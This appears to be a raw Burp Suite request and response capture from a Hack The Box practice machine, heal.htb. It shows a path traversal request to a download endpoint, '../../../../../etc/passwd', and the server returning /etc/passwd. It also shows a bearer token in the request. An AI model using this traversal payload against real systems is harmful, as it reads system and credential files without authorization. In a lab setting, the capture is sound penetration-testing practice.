 Send
Cancel
<
>
Request
Pretty Raw Hex MarkInfo
\n
1 GET /download?filename=../../../../../etc/passwd HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjozfQ.CZbGMyPLgTWm9p2lPa9pGZOvGQ0qKgr7RG4kj1tUSGc
8 Origin: http://heal.htb
9 Connection: close
10 Referer: http://heal.htb/
11
12
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 17 Dec 2024 05:45:45 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 2120
6 Connection: close
7 access-control-allow-origin: http://heal.htb
8 access-control-allow-methods: GET, POST, PUT, PATCH, DELETE, OPTIONS, HEAD
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="passwd"; filename*=UTF-8''passwd
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: b6d3b65c-ae80-42a7-bb9e-8c23ac5f828d
20 x-runtime: 0.002615
21 vary: Origin
22
23 root:x:0:0:root:/root:/bin/bash
24 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
25 bin:x:2:2:bin:/bin:/usr/sbin/nologin
26 sys:x:3:3:sys:/dev:/usr/sbin/nologin
27 sync:x:4:65534:sync:/bin:/bin/sync
28 games:x:5:60:games:/usr/games:/usr/sbin/nologin
29 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
30 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
31 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
32 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
33 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
34 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
35 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
36 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
37 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
38 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
39 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
40 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
Search
0 highlight